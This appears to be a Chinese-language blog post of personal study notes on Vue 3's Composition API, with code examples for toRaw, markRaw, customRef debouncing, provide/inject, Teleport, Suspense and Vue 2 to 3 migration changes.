29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| <template>
<h4>当前的求和为是{{ sum }}</h4>
<button @click="sum++">点我x+1</button>
<hr>
<h2>姓名: {{ name }}</h2>
<h2>年龄: {{ age }}</h2>
<button @click="name += '@'">修改姓名</button>
<button @click="age++">增长年龄</button>
<hr>
<h2>薪资:{{ job.j1.salary }}</h2>
<button @click="job.j1.salary++">加薪</button>
</template>
<script>
import { reactive, shallowReactive, shallowRef, toRefs, ref ,readonly,shallowReadonly} from 'vue'
export default {
name: 'Demo',
setup() {
let sum = ref(0)
let person = reactive({
name: '张三',
age: 18,
job: {
j1: {
salary: 20
}
}
})
sum = shallowReadonly(sum)
return {
sum,
...toRefs(person)
}
}
}
</script>
|
toRaw与markRaw
- toRaw:
- 作用:将一个由reactive生成的响应式对象转为普通对象
- 使用场景:用于读取响应式对象对应的普通对象,对这个普通对象的所有操作,不会引起页面刷新
- markRaw:
- 作用:标记一个对象,使其永远不会再成为响应式对象
- 应用场景:
- 有些值不应设置为响应式,例如复杂的第三方类库等
- 当渲染具有不可变数据源的大列表时,跳过响应式转换可以提高性能
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| <template>
<h4>当前的求和为是{{ sum }}</h4>
<button @click="sum++">点我x+1</button>
<hr>
<h2>姓名: {{ name }}</h2>
<h2>年龄: {{ age }}</h2>
<button @click="name += '@'">修改姓名</button>
<button @click="age++">增长年龄</button>
<hr>
<h2>薪资:{{ job.j1.salary }}</h2>
<h3 v-show="person.car">{{ person.car }}</h3>
<button @click="job.j1.salary++">加薪</button>
<hr>
<button @click="showRawPerson">输出最原始的person</button>
<button @click="addCar">给人添加一台车</button>
<button @click="person.car.name+='!'">换车名</button>
<button @click="person.car.price+='0'">换价格</button>
</template>
<script>
import { reactive, toRaw, toRefs, ref, markRaw } from 'vue'
export default {
name: 'Demo',
setup() {
let sum = ref(0)
let person = reactive({
name: '张三',
age: 18,
job: {
j1: {
salary: 20
}
}
})
function showRawPerson() {
}
function addCar() {
let car = { name: 'bmw', price: '40W' }
person.car = markRaw(car)
}
return {
sum, showRawPerson,
person,
...toRefs(person), addCar
}
}
}
</script>
|
customRef
- 作用:创建一个自定义的ref,并对其依赖项跟踪和更新触发进行显示控制
- 实现防抖效果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| <template>
<input type="text" v-model="keyWord">
<h3>{{ keyWord }}</h3>
</template>
<script>
import { ref, customRef } from 'vue';
export default {
name: 'App',
components: {
},
setup() {
function myRef(value) {
let timer
console.log('---myRef---', value)
return customRef((track, trigger) => {
return {
get() {
console.log('有人从myRef容器中读取数据了,给它的值:', value)
track()
return value
},
set(newValue) {
console.log('有人把myRef容器中的数据改为了', newValue)
clearTimeout(timer)
timer = setTimeout(() => {
value = newValue
trigger()
},1000)
}
}
})
}
let keyWord = myRef('hello')
return {
keyWord
}
}
}
</script>
|
也是终于知道防抖到底是什么样的了
provide与inject
- 作用: 实现祖孙组件间通信
- 套路: 父组件有一个provide选项来提供数据,后代组件有一个inject选项来开始使用这些数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
let car = reactive({
name: 'bmw',
price: '40W',
})
provide('car',car)
setup() {
let car = inject('car')
return { car }
}
|
很简单,只是父子之间传递数据的话,还是建议使用简单的props,这种适合祖孙之间的通信(孙,重孙什么的)
响应式数据的判断
- isRef:检查一个值是否为一个ref对象
- isReactive:检查一个对象是否是由reactive创建的响应式代理
- isReadonly:检查一个对象是否由readonly创建的只读代理
- isProxy:检查一个对象是否是由reactive或者readonly方法创建的代理
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| <template>
<h3>我是App组件(祖)</h3>
</template>
<script>
import { ref, reactive, toRefs, readonly, isRef, isReactive, isReadonly, isProxy } from 'vue';
export default {
name: 'App',
setup() {
let car = reactive({
name: 'bmw',
price: '40W',
})
let sum = ref(0)
let car2 = readonly(car)
console.log(isRef(sum))
console.log(isReactive(car))
console.log(isReadonly(car2))
console.log(isProxy(car))
return {
...toRefs(car)
}
}
}
</script>
|
Composition API的优势
没讲啥啊,但是能感觉到hook以后会用到很多
新的组件
Fragment
- 在Vue2中,组件必须有一个根标签
- 在Vue3中,组件可以没有根标签,内部会将多个标签包含在一个Fragment虚拟元素中
- 好处:减少标签层级,减少内存占用
Teleport
- 什么是Teleport:是一种能够将我们的组件html结构移动到指定位置的技术
1
2
3
4
5
6
7
8
9
| <Teleport to="body">
<div v-if="isShow" class="mask">
<div class="dialog">
<h3>我是一个弹窗</h3>
<h3>一些内容</h3>
<button @click="isShow = false">关闭弹窗</button>
</div>
</div>
</Teleport>
|
这个真只能用多了才能熟悉
Suspense
等待异步组件时渲染一些额外内容,让应用有更好的用户体验
异步引入组件
1
2
| import {defineAsyncComponent} from 'vue'
const Child = defineAsyncComponent(()=>import('./components/Child.vue'))
|
1
2
3
4
5
6
7
8
9
10
11
12
13
| <template>
<div class="app">
<h3>我是App组件</h3>
<Suspense>
<template v-slot:default>
<Child/>
</template>
<template v-slot:fallback>
<h3>加载中.....</h3>
</template>
</Suspense>
</div>
</template>
|
其他
全局API的转移
Vue2有许多全局API和配置
其他改变
data选项应始终被声明为一个函数
过度类名的更改
Vue2.x写法
1
2
3
4
5
6
7
8
| .v-enter,
.v-leave-to {
opacity: 0;
}
.v-leave,
.v-enter-to {
opacity: 1;
}
|
1
2
3
4
5
6
7
8
9
| .v-enter-from,
.v-leave-to {
opacity: 0;
}
.v-leave-from,
.v-enter-to {
opacity: 1;
}
|
1
2
3
4
| <my-component
v-on:close="handleComponentEvent"
v-on:click="handleNativeClickEvent"
/>
|
1
2
3
4
5
| <script>
export default {
emits: ['close']
}
</script>
|
- 移除了过滤器
过滤器虽然这看起来很方便,但它需要一个自定义语法,打破大括号内表达式是 “只是 JavaScript” 的假设,这不仅有学习成本,而且有实现成本!建议用方法调用或计算属性去替换过滤器
愿所有的汗水都有收获,愿所有的努力不被辜负
2023年1月18日 21点07分